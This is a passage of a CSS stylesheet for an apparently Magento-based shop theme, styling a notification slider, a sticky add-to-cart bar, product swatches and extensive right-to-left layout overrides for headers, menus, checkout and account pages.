	position: absolute;
	font-size: 0;
	right: 5px;
	top: 5px;
	z-index: 9;
}
.recentorder.suggest-slider .content-products {
	margin-bottom: 0;
}
.recentorder.suggest-slider .notify-slider {
	margin-top: 0;
}
.recentorder.suggest-slider .x-close:before {
    color: #000;
    content: "\f00d";
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 15px;
    font-weight: normal;
    line-height: 15px;
    margin: 0;
    overflow: hidden;
    text-align: center;
    vertical-align: top; 
}
.recentorder.suggest-slider .x-close:hover:before {
	color: #f36;
}
.wishlist-index-index .recentorder.suggest-slider {
	display: none;	
}
._has-modal .notify-slider-wrapper {
	z-index: 900;
}
.notify-slider-wrapper .images-container .product-item-photo {
	margin-top: 25px;
	display: block;
}
.notify-slider-wrapper .product-label-2 .product-label .sticker:before {
	border-width: 0 8px 20px 0;
}
.notify-slider-wrapper .product-label .sticker {
	padding: 0 5px;
	height: 20px;
	line-height: 19px;
}
/* sticky add to cart */
.catalog-product-view .message.global.cookie.magepow-gdpr-cookie-notice {
	display: none !important;
}
.catalog-product-view .cookie-message .page-wrapper {
	margin-bottom: 0;
}
.stickyCart .stickyChild .clSticky .quantity {
	width: auto;
	height: auto;
	border: none;
	text-align: unset;
	position: initial;
}
.stickyCart {
	height: auto;
	padding: 10px;
}
.stickyCart .stickyChild {
	height: auto;
}

.stickyCart .stickyChild .clSticky #btnSticky {
	height: 38px;
	line-height: 34px;
}
.stickyCart .stickyChild .clSticky {
	padding: 0 10px;
}
.stickyCart .product-qty .custom-qty {
    border-width: 1px;
    border-style: solid;
    margin: 0;
    padding: 5px 14px;
    border-radius: 3px;
    background-color: #f7f7f7;
    background-color: #ffffff;
    border-color: #e6e6e6;
}
.stickyCart .product-qty .custom-qty:before,
.stickyCart .product-qty .custom-qty:after{
	content: "";
	display: table;
}
.stickyCart .product-qty .custom-qty:after {
	clear: both;
}
.stickyCart .product-qty .custom-qty .btn-plus {
    float: left;
    position: initial;
    width: auto;
}
.stickyCart .stickyChild .contentShow #btnSticky {
	border-color: transparent;
	color: #222;
}
.stickyCart .stickyChild .contentShow #btnSticky:hover {
	color: #ffffff;
}
.stickyCart #timerSticky {
	max-width: 300px;
}
.modal-popup.modals-quickview .product-info-main {
	height: 500px;
}
.stickyCart .clSticky .items {
    background-image: url(../images/alothemes/ion-minus.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-color: transparent;
    border-radius: 100%;
    font-size: 13px;
    border-width: 1px;
    border-style: solid;
    border-color: #e7e7e7;
    margin: 0;
    padding: 0;
    color: #fff;
    cursor: pointer;
    float: left;
    text-align: center;
    line-height: 26px;
    height: 26px;
    width: 26px;
}
.stickyCart input.qty {
	display: inline-block;
    margin-right: 0px;
    border-width: 0;
    border-style: solid;
    border-color: #e6e6e6;
    border-radius: 0;
    color: #000;
    float: left;
    font-size: 14px;
    height: 26px;
    padding: 0 5px;
    text-align: center;
    width: 65px !important;
    font-weight: bold;
    color: #000000;
    background-color: rgba(0, 0, 0, 0);
}
.stickyCart .items.increase {
    background-image: url(../images/alothemes/ion-plus.png);
}
.stickyCart .stickyChild #parentQtySticky {
	height: auto;
	padding: 0 15px;
}
.stickyCart .countdown {
	margin: 0;
}
#backtotop {
	z-index: 9999;
}
.swatch-option.image {
	border: 1px solid #dfdfdf;
}
.swatch-option.image:not(.disabled):hover {
	outline: 2px solid #f36;
}
.header-top .main-header.top-mobile .call-us {
	display: none;
}
.product-image-container {
    display: inline-block;
    max-width: 100%;
}
.product-image-wrapper {
  	display: block;
    height: 0;
    overflow: hidden;
    position: relative;
}
.product-image-photo {
  	bottom: 0;
    display: block;
    height: auto;
    left: 0;
    margin: auto;
    max-width: 100%;
    position: absolute;
    right: 0;
    top: 0;
}
.form-shipping-address .field.street [name$=".street.0"] .label {
	display: none;
}
.form-shipping-address .field.street > .label {
	border-bottom: 0;
}
.opc-wrapper .fieldset>.field.required>label[for="customer-email"]:after {
	position: static;
	margin-left: 0;
}
/* swatch additional */
.swatch-option {
    height: 30px;
}
.product-items .swatch-option {
    min-width: 25px;
    height: 25px;
    margin: 0 5px 5px 0;
}
.product-items .swatch-option.text {
    line-height: 15px;
}
/*RTL*/
body.rtl,.rtl .main,.rtl select,.rtl input,.rtl textarea{text-align: right;}
body.rtl {direction: rtl;}
.rtl .col-xs-1,
.rtl .col-xs-2,
.rtl .col-xs-3,
.rtl .col-xs-4,
.rtl .col-xs-5,
.rtl .col-xs-6,
.rtl .col-xs-7,
.rtl .col-xs-8,
.rtl .col-xs-9,
.rtl .col-xs-10,
.rtl .col-xs-11 {
    float: right;
}
@media (min-width: 768px) {

    .rtl .col-sm-1,
    .rtl .col-sm-2,
    .rtl .col-sm-3,
    .rtl .col-sm-4,
    .rtl .col-sm-5,
    .rtl .col-sm-6,
    .rtl .col-sm-7,
    .rtl .col-sm-8,
    .rtl .col-sm-9,
    .rtl .col-sm-10,
    .rtl .col-sm-11 {
        float: right;
    }
}

@media (min-width: 992px) {

    .rtl .col-md-1,
    .rtl .col-md-2,
    .rtl .col-md-3,
    .rtl .col-md-4,
    .rtl .col-md-5,
    .rtl .col-md-6,
    .rtl .col-md-7,
    .rtl .col-md-8,
    .rtl .col-md-9,
    .rtl .col-md-10,
    .rtl .col-md-11 {
        float: right;
    }
}

@media (min-width: 1200px) {

    .rtl .col-lg-1,
    .rtl .col-lg-2,
    .rtl .col-lg-3,
    .rtl .col-lg-4,
    .rtl .col-lg-5,
    .rtl .col-lg-6,
    .rtl .col-lg-7,
    .rtl .col-lg-8,
    .rtl .col-lg-9,
    .rtl .col-lg-10,
    .rtl .col-lg-11 {
        float: right;
    }
}
.rtl .modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart {
	margin-right: 0;
	margin-left: 20px;
}
.rtl .slick-slider:hover .slick-prev {
    left: auto;
    right: 0;
}
.rtl .slick-slider:hover .slick-next {
    right: auto;
    left: 0;
}
.rtl .recentorder.suggest-slider .x-close {
	right: auto;
	left: 5px;
}
.rtl .notify-slider-wrapper {
 	left: auto;
 	right: 25px;
 }
.rtl .notify-slider-wrapper .images-container {
	padding: 0 0 0 10px;
}
.rtl .notify-slider-wrapper .product-item-details {
	padding-right: 0;
	padding-left: 15px; 
}
.rtl .notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-item-details {
	text-align: right;
}
 /* For: Header */
.rtl .links-wrapper-separators,.rtl .header .welcome-msg,.rtl .tool-setting .top-link-product a.btn-compare{direction: ltr;}
.rtl .header .welcome-msg,.rtl .support,.rtl .header-setting.currency_top{border-left: 1px solid #e6e6e6;border-right: 0;}
.rtl .header .welcome-msg{margin: 0 0px 0 10px;padding: 10px 0px 8px 10px;}
.rtl .tool-setting .header-setting{float: right;}
.rtl .support{padding-left: 10px;padding-right: 0;}
.rtl .main-header .support span.icon {padding-left: 5px;padding-right: 0;}
.rtl .page-header .switcher .options, .rtl .page-footer .switcher .options{direction: ltr;}
.rtl .alotheme .tool-padding {margin: 0 5px 0 0;}
.rtl .minicart-text{padding: 0 5px 0 0;}
.rtl .header .form-search .field.search{float: right;}
.rtl .header .form-search button.button{float: left; border-width: 0 1px 0 0px;border-radius: 35px 0 0 35px;}
.rtl .header .form-search .catalogsearch input.input-text{float: left;}
.rtl .header .form-search .catalogsearch-box{float: right;right: 0;left: auto;}
.rtl .header .form-search .catalogsearch-box span{padding: 0 18px 0 22px;border-left: 1px solid #e6e6e6;border-right: 0;}
.rtl .header .form-search .catalogsearch-box span:after{left: 15px;right: auto;}
.rtl .header .form-search .dd-container{right: 0;left: auto;}
.rtl .header .form-search .dd-container li{text-align: right;}
 .rtl .alotheme .tool-padding {margin: 0 10px 0 0;}
.rtl .alotheme .wishlist, .rtl .alotheme .onclick{padding: 0 0 0 5px;}
.rtl .header .top-right {float: left;}
.rtl .header .top-left, .rtl .main-header,.rtl .below-column ul li,.rtl .header .welcome-msg,.rtl .vertical-menu {float: right;}
.rtl .tool-setting{float: left;}
.rtl .header .logo,.rtl .content-logo,.rtl .hidden-top-bar,.rtl .vmagicmenu{float: right;}
.rtl .magicmenu .nav-desktop .level0.dropdown.home .level1 a{float: none;}
.rtl .tool-header{float: left;}
.rtl .alo-toggle .toggle-content{right: auto;left: 0;}
.rtl .alo-toggle .toggle-content:after{right: auto;left: 40px;}
.rtl .vmagicmenu{margin-left: 20px;}
.rtl .nav-sections-item-content .magicmenu,.rtl .cms-static-banner-menu .text-menu.text-menu-2 h3,.rtl .cms-static-banner-menu .text-menu,.rtl .vmagicmenu .vmagicmenu-narrow > li.all-cat,.rtl .home-slider .text-slide,.rtl .banner-boder-zoom .banner-content,.rtl .products-textlink,.rtl .products-grid .price-box,.rtl .item.product-item .product-reviews-summary,.rtl .products-grid .product-name,.rtl .magictabs,.rtl .magicmenu .nav-desktop .level0.dropdown .level1 a,.rtl .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a{text-align: right;}
.rtl .content-countdown-products .products-grid .price-box,.rtl .content-countdown-products .item.product-item .product-reviews-summary,.rtl .content-countdown-products .products-grid .product-name{text-align: center;}
.rtl .magicmenu .nav-desktop .level0.home{margin: 0;}
.rtl .magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children,.rtl .magicmenu .nav-desktop .level0 .level-top-mega .children a, .rtl .magicmenu .nav-desktop p,.rtl .vmagicmenu .level0 .level-top,.rtl .vmagicmenu .level0 .level-top-mega .mage-column .children,.rtl .vmagicmenu .level0 .level-top-mega .children a,.rtl .vmagicmenu p{text-align: right;}
.rtl .vmagicmenu .block-title{line-height: 50px;}
.rtl .vmagicmenu .level0.hasChild .level-top:after,.rtl .magicmenu .nav-desktop .level0.dropdown .hasChild > a:before,.rtl .vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild > a:before{float: left;content: "\f104";}
.rtl .magicmenu .nav-desktop .level0.dropdown .hasChild > a:before,.rtl .vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild > a:before{left: 15px;right: auto;}
.rtl .vmagicmenu .level0 .level-top-mega,.rtl .vmagicmenu .vmagicmenu-narrow .level0.dropdown > .level0,.rtl .magicmenu .nav-desktop .level0.dropdown .hasChild ul,.rtl .vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{left: auto; right: 100%;}
.rtl .cms-static-banner-menu .text-menu.text-menu-2{width: 425px;padding-left: 0;text-align: right;}
.rtl .all-cat span:after{display: none;}
.rtl .all-cat span:before{content: "\f0d7";padding-right: 5px; font-family: FontAwesome;}
.rtl .header .form-search .catalogsearch-box span,.rtl .alotheme .wishlist,.rtl .alotheme .onclick,.rtl .minicart-text{text-align: right;}
.rtl .minicart-items .product-item-details{padding-right: 110px;padding-left: 0;text-align: right;}
.rtl .minicart-items .product > .product-item-photo,.rtl .minicart-items .product > .product-image-container{float: right;}
.rtl .minicart-wrapper .product .actions{float: left;}
.rtl .page-header .switcher .options ul.dropdown,.rtl .page-footer .switcher .options ul.dropdown,.rtl .block-minicart .subtitle.empty{text-align: right;}
.rtl .page-footer .top-form-language .switcher .options ul.dropdown a,.rtl .page-header .top-form-language .switcher .options ul.dropdown a{background-position: right center;padding: 0 23px 0 0;}
.rtl .minicart-wrapper .action.close{left: 0;right: auto;}
.rtl .vmagicmenu .block-vmagicmenu-content{right: 0;}
.rtl .vmagicmenu .block-title .vmagicmenu-subtitle{float: left;padding: 0;}
.rtl .vmagicmenu .block-title span .fa{float: right;line-height: 48px;}
.rtl .row.custom-row{margin-right: -10px;}
.rtl .home-slider .text-slide {right: 35%;left: auto;}
/* For: Content */
.rtl .header-slider-left,.rtl .content-countdown-products .block-title-tabs h3,.rtl .banner-rtl,.rtl .product-rtl,.rtl .policy .policy-box{float: right;}
.rtl .absolute-countdown .alo-count-down{float: right;padding: 0 0px 0 60px;}
.rtl .product-label{left: auto;right: 10px;}
.rtl .tabproduct-right .block-title-tabs .magictabs{float: left;padding-right: 30px !important;padding-left: 0 !important;}
.rtl .item .hover-box{left: auto;right: 8px;}
.rtl .item .add-to-links a{margin: 0 0px 0 10px;}
.rtl .item .add-to-links a:first-child{margin: 0;}
.rtl .link-view{left: 8px;right: auto;}
.rtl .quickview span .icons{left: 3px;right: auto;top: -21px;transform: rotate(170deg);-moz-transform: rotate(170deg);-webkit-transform: rotate(170deg);-o-transform: rotate(170deg);}
.rtl .item .images-container .quickview{transform: rotate(-90deg);-moz-transform: rotate(-90deg);-webkit-transform: rotate(-90deg);-o-transform: rotate(-90deg);}
.rtl .additional-recently-viewed-block .magictabs .item .title,.rtl .product-title .magictabs .item .title,.rtl .block-title-tabs h3,.rtl .alo-blog .block-title-tabs h3,.rtl .crosssell .block-title strong,.rtl .block-related .block-title strong,.rtl .block.related .block-title strong,.rtl .box-up-sell .block-title strong,.rtl .alo-brand .title.item span{padding: 0 0 0 28px;}
.rtl .line-products.product-title .magictabs .item .title,.rtl .block-custom-product .custom-product .magictabs .item .title{padding: 0;}
.line-products.product-title .magictabs .item:last-child .title {padding-left: 28px;}
.rtl  .one-products.product-title .magictabs .item:last-child .title {padding-left: 28px;}
.rtl .arrow-custom-right .block-title-tabs{float: right;text-align: right;}
.rtl .arrow-custom-right .slick-arrow.slick-prev,.rtl .arrow-custom-right .content-products .products .slick-arrow.slick-prev{left: 0;right: auto;}
.rtl .arrow-custom-right .slick-arrow.slick-next,.rtl .arrow-custom-right .content-products .products .slick-arrow.slick-next{left: 35px;right: auto;}
.rtl .block-custom-product .per-product .images-container{float: right;padding-right: 0;padding-left: 15px;}
.rtl .cms-static-product.block-custom-product .item .hover-box,.rtl .blog_short_text,.rtl .page-footer .block-content-statick li a,.rtl .page-footer .block-title.heading,.rtl #popup-newsletter .block-content input.input-text,.rtl .block-custom-product .per-product .products-textlink{text-align: right;}
.rtl .alo-blog .block .block-content{clear: both;}
.rtl .blog-image .post-posed-date{right: 10px;left: auto;}
.rtl .message.success{padding: 10px 40px 10px 20px;}
.rtl .message.success > *:first-child:before{left: auto;right: 0;}
.rtl .product-label-2 .product-label .sticker:before{left: -8px;border-width: 0 0 27px 8px;right: auto;}
.rtl .all-products:after{display: none;}
.rtl .all-products:before{padding-left: 0px;padding-right: 10px;content: "\f0d9";display: inline-block;font-family: FontAwesome;font-size: 18px;line-height: 1;vertical-align: -1px;}
.rtl.catalog-product-view .block.related ul.block-content,.rtl.catalog-product-view .block.related ol.block-content {direction: rtl;padding: 0 30px 0 0;}
.rtl .special-price{margin: 0;}
.rtl #popup-newsletter .subscribe-bottom input {margin: -1px 0px 1px 5px;}
.rtl .item .actions-cart .button.btn-cart, .rtl .item .actions-cart .stock.unavailable{margin: 0 0px 0 7px;}
.rtl ul.nav-accordion li > ul.submenu > li > a {padding-right: 20px;padding-left: 0;}
.rtl ul.nav-accordion ul ul li a:before{text-align: left;padding-left: 15px;padding-right: 0;content: "\f104";}
.rtl .filter-options .filter-options-content{margin: 0;}
.rtl .filter-options .filter-options-content .item span.count{float: left;}
.rtl ul.nav-accordion .expand, .rtl ul.nav-accordion .collapse{left: 0;right: auto;}
.rtl .products-grid .item:after{left: auto;right: 0;}
/* For: Footer */
.rtl .main-download a.marl {margin-left: 33px;margin-right: 0;}
.rtl .address-list .tit-contain{display: block;}
.rtl .address-list .tit-name{float: right;}
.rtl .address-list .feature-icon p,.rtl .block-subscribe .block-title{text-align: right;}
.rtl .footer-menu-box .footer-menu-list{text-align: right;}
.rtl .footer-copyright{float: right;}
.rtl .payment,.rtl .footer_links_company{float: left;}
.rtl .social-link{float: right;margin: 0 0px 0 20px}
.rtl .social-link:last-child {margin-left: 0;}
.rtl .cms-static-mix .exclusive span{padding: 0 0px 0 30px;}
.rtl .footer-menu-box .footer-menu-list li a,.rtl .footer_links_company .links li a{border-left: 1px solid #ca941a;border-right:0;}
.rtl #backtotop{left: 15px;right: auto;}
/* For: Category */
.rtl .accor-title,.rtl ul.nav-accordion li a,.rtl .mean-bar .all-cat,.rtl .block .block-title,.rtl .col-left .magicproduct.mage-custom .item span,.rtl .filter-options .filter-options-title,.rtl .page-products .page-title-wrapper,.rtl .catalog-category-view .page-title-wrapper{text-align: right;}
.rtl ul.nav-accordion .expand, .rtl ul.nav-accordion .collapse{left: 0;right: auto;}
.rtl .filter-options .filter-options-title:after{left: 18px;right: auto;}
.rtl .swatch-option,.rtl .limiter,.rtl .sorter,.rtl .toolbar-amount{float: right;}
.rtl .modes,.rtl .toolbar-bottom .toolbar-products .pages{float: left;}
.rtl .addthis_toolbox.addthis_default_style .at300b,.rtl .addthis_toolbox.addthis_default_style .at300m,.rtl .post-holder .post-header .post-info{float: right;}
.rtl .filter-current .action.remove{left: 0px;right: auto;}
/* For: Product Page */
.rtl .product-view .product-shop,.rtl .label,.rtl .breadcrumbs,.rtl .product.data.items{text-align: right;}
.rtl.page-layout-1column .product-view .product.media,.rtl .product.data.items .items-tabs{float: right;}
.rtl .product-view .product-img-box .gallery-placeholder .fotorama-item .fotorama__stage{left: 0 !important;}
.rtl .fotorama__nav-wrap--vertical.fotorama__nav-wrap{left: auto; right: 0 !important;}
.rtl .product.data.items .data-tabs-content{border-right: 1px solid #eee;border-left: 0;}
.rtl .product-info-main .product.attribute ul, .rtl .product-info-main .product.attribute ol{direction: rtl;margin-right: -7px;margin-left: 0px;padding-right: 1.5em;padding-left: 0;}
.rtl .swatch-option.text{margin-right: 0px;margin-left: 10px;}
.rtl .filter-options-content .swatch-option-link-layered .swatch-option.color{margin: 0 0px 15px 10px;}
.rtl .product-items .product.details.product-item-details .swatch-option.color{margin-left: 10px;margin-right: 0;}
.rtl .swatch-option{margin: 0 0 15px 18px;}
.rtl .alo-social-links .custom-html .title-social{padding: 0 0px 0 10px;}
.rtl .product-view .product-shop .product-social-links a .icons, .rtl .product-add-form .product-social-links a .icons{margin: 0 0px 0 5px;}
.rtl .additional-timer-block .countdown{text-align: right;}
.rtl .additional-timer-block .timer-box:first-child{margin-left: 10px;margin-right: 0;}
.rtl .additional-timer-block .timer-box{margin: 0 10px;}
.rtl .products-list .images-container,.rtl .products-list .item .products-textlink{float: right;}
.rtl .products-list .item .products-textlink{padding: 0 0px 0 15px;}
.rtl .products-list .item .product-item-details{padding: 0 15px 0 0px;}
.rtl .products-list .item .products-textlink,.rtl .products.wrapper.list .product-item-details .product-reviews-summary,.rtl .products-list .item .product-item-inner{text-align: right;}
.rtl .product-reviews-summary .reviews-actions a:not(:first-child) {border-right: 1px solid #e2e2e2;}
.rtl .product-reviews-summary .reviews-actions a:not(:last-child){border: 0;}
.rtl .products-list .product-reviews-summary .reviews-actions .action{display: inline-block;}
.rtl .products-list .item .product-item-inner .add-to-links .action{float: none;margin: 0 0 0 10px;}
.rtl .product-item-description ul {padding-right: 1.5em;padding-left: 0;margin-right: -5px;margin-left: 0;}

/* For: checkout Page */
.rtl .opc .step-title,.rtl .fieldset > .field > .label,.rtl caption,.rtl th,.rtl td,.rtl table th{text-align: right;}
.rtl .field-tooltip{left: 0;right: auto;}
.rtl .field .control._with-tooltip input{margin-left: 10px;margin-right: 0;}
.rtl .opc-wrapper .fieldset > .field.required > label {padding-left: 25px;padding-right: 0;}
.rtl .table-checkout-shipping-method{float: right;}
.rtl .checkout-shipping-method .actions-toolbar{clear: both;}
.rtl .checkout-shipping-method .actions-toolbar > .primary{float: left;clear: both;}
.rtl .grid.products-grid .item {float: right;}
.rtl .store-title .title-store,.rtl .contact-content .page-subheading{text-align: right;}
.rtl .contact_info .icons,.rtl .contact-form .col-lg-5.col-md-5.col-sm-12.col-xs-12,.rtl .actions-toolbar .primary{float: right;}
.rtl .contact_info .flex{padding: 5px 65px 0 0px;}
.rtl .control.captcha-image .captcha-img{margin: 0 0px 10px 10px;}
.rtl.page-layout-2columns-left .column.main{float: left;}
.rtl.page-layout-2columns-left .sidebar-main{float: right;}
.rtl.page-layout-2columns-left .sidebar-additional{float: right;clear: right;}
.rtl .product.data.items .data-tabs-content {border-right: 1px solid #eee;}
.rtl.page-products .page-title-wrapper,.rtl.catalog-category-view .page-title-wrapper,.rtl .product-view .product-shop .add-to-links,.rtl .product-add-form .add-to-links {text-align: right;}
.rtl .product-view .product-shop .product-social-links a,.rtl .product-add-form .product-social-links a{margin: 0 0px 0 15px;}
.rtl .tool-account,.rtl .top-link-product,.rtl .minicart-wrapper{float: right;}
.rtl .alotheme .tool-padding {margin: 0 0px 0 10px;}
.rtl .minicart-wrapper .action.showcart .counter.qty{width: 24px;height:24px;line-height: 24px;right:-5px;}
.rtl .minicart-wrapper .block-minicart{right: auto;left: 0;}
.rtl .minicart-wrapper .block-minicart:after {right: auto;left: 25px;}
.rtl .minicart-wrapper .block-minicart:before{right: auto;left: 0;}
.rtl .timer-box{margin: 0 0px 0 12px;}
.rtl .timer-box:last-child{margin-left: 0;}
.rtl .timer-box:first-child:after{display: none;}
.rtl .timer-box:last-child:after{display: block;}
.rtl .opc-block-shipping-information .shipping-information-title .action-edit{left: 0;right: auto;}
@media (min-width: 992px) and (max-width: 1200px) {
	.rtl .minicart-wrapper .block-minicart{left: 0;right: auto;}
	.rtl .minicart-wrapper .block-minicart:after{left: 35px;right: auto;}
	.rtl .magicmenu .nav-desktop .level0 .level-top {padding: 15px 5px;}
	.rtl .price-box .price{font-size: 20px;}
}
@media(max-width:991px) {
	.rtl .header .logo, .rtl .content-logo,.rtl .hidden-top-bar,.rtl .tool-header,.rtl .footer_links_company,.rtl .footer-copyright{float: none;}
	.rtl .socials .page-footer-social{float: right;}
	.rtl .box-products .block-title-tabs .toggle-tab{left: 0;right: auto;}
	.rtl .box-products .block-title-tabs .magictabs.toggle-content{left: 0 ;right: auto;padding: 10px 20px !important;}
	.rtl .tool-setting,.rtl .payment,.rtl .header-slider-left {float: none;}
	.rtl .filter.active .filter-title strong{right: auto;left: 5px;}
	.rtl .nav-sections .mean-nav ul li a{text-align: right;}
	.rtl .nav-sections .mean-nav ul li .collapse,.rtl .nav-sections .mean-nav ul li .expand,.rtl .meanmenu-accordion .collapse,.rtl .nav-sections .mean-nav ul li .expand{right: auto;left: 10px;}
	.rtl .nav-sections .mean-nav ul li li a{padding: 10px 25px 10px 0px;}
	.rtl .nav-sections .mean-nav ul li li li a {padding: 10px 40px 10px 0px;}
	.rtl .nav-sections .mean-nav ul li a span.icon.fa-home{padding-left: 0;padding-right: 14px;}
	.rtl .tool-account, .rtl .top-link-product, .rtl .minicart-wrapper{float: none;}
	.rtl .breadcrumbs{text-align: center;}
	.rtl .content-products .product-item:nth-child(3n+1){clear: right;}
	.rtl .block-custom-product .magicproduct .products .item,.rtl .block-custom-product.block-custom-row-2 .magicproduct .products .item {min-height: 418px;}
	.rtl .products-list .item .products-textlink {padding: 0;}
	.rtl .products-list .item .products-textlink{float: none;}
}
/* Iphone 5 landscape */
@media(max-width:767px) {
	.rtl .mobile-collapsible .toggle-tab.mobile{left: 0;right: auto;text-align: left;}
	.rtl .policy .policy-box .box-content{text-align: right;}
	.rtl .socials{float: none;}
	.rtl .product-view .product-info-main{clear: both;}
	.rtl .footer-copyright, .rtl .socials,.rtl .product-rtl, .rtl .policy .policy-box,.rtl .banner-rtl {float: none;}
	.rtl .page-footer .main-download .block-title.heading {display: block;}
}
@media only screen and (max-width: 639px) {
	.rtl .product.data.items .data-tabs-content{border-right: 0;clear: both;}
	.rtl .block-footer-top .block-custom-product .magicproduct .products .item:nth-child(4n){margin-bottom: 20px;padding-bottom: 20px;}
	.rtl .alo-toggle .toggle-content {right: 0;left: auto;}
	.rtl .alo-toggle .toggle-content:after {right: 40px;left: auto;}
}
@media only screen and (max-width: 479px) {
	.rtl .minicart-wrapper .block-minicart:after {right: auto;left: 96px;}
}
@media (max-width: 360px) {
.alotheme .icons, .content-cart .minicart-wrapper .showcart .crat-icon::before {font-size: 18px;}
}


/*UPDATE RTL*/
.rtl .slick-prev{
  right:0;
  left:auto;
}
.rtl .slick-next{
  left:0;
  right:auto;
}
.rtl .home-slider .slick-arrow.slick-prev{
  left:auto;
}
.rtl .home-slider .slick-arrow.slick-next{
  right:auto;
}
.rtl .home-slider:hover .slick-prev{
  right:0;
}
.rtl .home-slider:hover .slick-next{
  left:0;
}
[dir="rtl"] .slick-next:before{
  content: "\f104";
}
[dir="rtl"] .slick-prev:before{
  content: "\f105";
}
.rtl .home-slider .slick-arrow.slick-prev{
  border-radius: 5px 0 0 5px;
}
.rtl .home-slider .slick-arrow.slick-next{
  border-radius:0 5px 5px 0;
}
.rtl .slick-arrow.slick-next{
  border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  -webkit-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  -o-border-radius: 3px 0 0 3px;
  box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);
    -moz-box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);
    -webkit-box-shadow: -3px 0 3px 0 rgba(50, 50, 50, 0.2);
}
.rtl .slick-arrow.slick-prev{
  border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -webkit-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  -o-border-radius: 0 3px 3px 0;
  -webkit-box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);
    -moz-box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);
    box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);
}
.rtl .minicart-wrapper .action.showcart .counter.qty{
  right:auto;
  left:-10px;
}
.rtl .alotheme .wishlist, .rtl .alotheme .onclick{
  padding: 0 10px 0 0;
}
.rtl .alotheme .tool-padding{
  margin: 0  0 0 20px;
}
.rtl .minicart-text{
  padding: 0 10px 0 0 ;
}
.rtl .header .welcome-msg{
  margin: 0 0 0 8px;
}
.rtl .header .welcome-msg:before{
  margin: 0 15px 0 0;
}
.rtl .cms-static-banner-menu.cms-static-position-none .text-menu{
  width: 32%;
}
.rtl .all-products:after{
  display: inline-block;
  content: "\f0d9";
  padding-left: 0px;
  padding-right: 10px;
}
.rtl .all-products:before{
  display: none;
}
.rtl .cms-static-product.block-custom-product .product-items{
  display: flex;
  flex-wrap: wrap;
}
.rtl .shopbrand .slick-arrow.slick-next{
  right:auto;
  left:0;
}
.rtl .shopbrand .slick-arrow.slick-prev{
  left:auto;
  right:0;
}
.rtl .block-subscribe .actions{
  right:auto;
  left:0;
}
.rtl .block-subscribe input.input-text{
  padding: 0 24px 0 130px;
}
.rtl .block-subscribe .actions button.button{
  border-radius: 3px 0 0 3px;
}
.rtl .footer-menu-box .footer-menu-list li:not(:last-child) a{
  border-left: 1px solid #999;
  border-right: none;
}
.rtl .footer-menu-box .footer-menu-list li:first-child a{
  padding-left: 5px;
  padding-right: 0;
}
.rtl .modes-mode > span{
  padding-left: 0;
  padding-right: 5px;
}
.rtl .review-ratings{
  float:right;
}
.rtl .review-ratings~.review-content,.rtl .review-ratings~.review-details{
  margin-right: 280px;
  margin-left: 0;
}
.rtl .block.related .products-grid .item:after,.rtl .block.upsell .products-grid .item:after{
  right:auto;
  left:0;
}
.rtl .actions-toolbar .primary .action{
  margin: 0  0 0 5px;
}
.rtl .login-container .block:nth-child(even){
  float:left;
}
.rtl .login-container .block:nth-child(odd){
  float:right;
}
.rtl .products-grid.wishlist .product-item .fieldset .field.qty{
  padding-right: 0;
  padding-left: 10px;
}
.rtl.account .column.main .block .block-content{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.rtl.account .column.main .block .block-content:after{
  display: none;
}
.rtl.account .column.main .block .block-title{
  display: flex;
  flex-wrap: wrap;
}
.rtl.account .column.main .block .block-title>.action{
  margin-right: 7px;
}
.rtl .block-reorder .block-content .product-item-name{
  padding-left: 0;
  padding-right: 25px;
}
.rtl .block-reorder .product-item .field.item{
  float:right;
}
.rtl .block.account-nav .item a,.rtl .block.account-nav .item > strong{
  border-left:none;
  border-right: solid 3px transparent;
}
.rtl .block.account-nav .item.current a,.rtl .block.account-nav .item.current > strong{
  border-color: #ff5501;
}
.rtl.account .table:not(.cart):not(.totals)>tbody>tr>td.actions{
  display: flex;
  flex-wrap: wrap;
}
.rtl.account .table-wrapper .action{
  margin-right: 0;
  margin-left: 15px;
}
.rtl .order-links .item{
  margin-right: 0;
  margin-left: 20px;
}
.rtl .product-item .product-reviews-summary .rating-summary{
  margin: 0 0 0 4px;
}
.rtl .form-address-edit,.rtl .form.form-edit-account{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.rtl .form-address-edit:after{
  display: none;
}
.rtl .modal-custom .action-close, 
.rtl .modal-popup .action-close,.rtl .modal-slide .action-close{
  right:auto;
  left:0;
}
.rtl .modals-quickview .modal-inner-wrap .modal-header{
  right:auto;
  left:0;
}
.rtl .cart-summary{
  float:left;
}
.rtl .cart-container .form-cart{
  float:right;
}
.rtl .minicart-wrapper .product .actions > .primary,
.rtl .cart.table-wrapper .actions-toolbar > .action-edit,
.rtl .cart.table-wrapper .actions-toolbar > .action-towishlist{
  margin-right: 0;
  margin-left: 10px;
}
.rtl .cart-summary .block>.title,
.rtl .paypal-review-discount .block>.title{
  padding: 7px 5px 7px 30px;
}
.rtl .cart-summary .block>.title:after,
.rtl .paypal-review-discount .block>.title:after{
  right:auto;
  left:-5px;
}
.rtl .cart.table-wrapper .product-item-photo{
  padding-right: 0;
  padding-left: 20px;
}
.rtl .opc-sidebar{
  float: left;
}
.rtl .opc-wrapper{
  float:right;
  padding-right: 0;
  padding-left: 30px;
}
.rtl .popup-newsletter .modal-inner-wrap .modal-header{
  right:auto;
  left:0;
}
.rtl .popup-newsletter.modal-popup .action-close{
  left:-10px;
}
.rtl .alo-magicslider .slick-dots{
  padding: 0 0 0 35px;
  text-align: left;
}
.rtl .alo-toggle .toggle-content:after{
